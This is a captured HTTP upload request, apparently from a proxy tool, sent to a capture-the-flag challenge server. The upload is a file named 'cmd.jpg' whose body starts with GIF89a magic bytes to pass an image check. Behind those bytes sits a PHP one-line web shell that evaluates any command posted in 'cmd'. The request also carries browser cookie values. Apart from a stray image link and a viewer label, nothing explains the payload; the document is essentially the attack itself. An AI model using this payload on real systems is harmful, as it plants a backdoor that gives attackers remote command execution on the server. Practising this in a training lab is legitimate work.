 美化 Raw Hex \n

boundary=----geckoformboundary6a08cb0a9b4a12f28cf664fd7a7149b1
8 Content-Length: 356
9 Origin: http://node1.anna.nssctf.cn:28784
10 Connection: keep-alive
11 Referer: http://node1.anna.nssctf.cn:28784/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1757951696,1758015525,1758297798,1758358406; _ga=GA1.2.1782845511.1757445621; _ga_E03P28539Z=GS2.2.s1757445622$o1$g1$t1757445706$j60$l0$h0; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1758392326; HMACCOUNT=ADF212752A7088BA
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary6a08cb0a9b4a12f28cf664fd7a7149b1
17 Content-Disposition: form-data; name="file"; filename="cmd.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a;
21 <?php eval($_POST['cmd']); ?>
22
23 ------geckoformboundary6a08cb0a9b4a12f28cf664fd7a7149b1
24 Content-Disposition: form-data; name="upload"
25
26 上传
27 ------geckoformboundary6a08cb0a9b4a12f28cf664fd7a7149b1--
28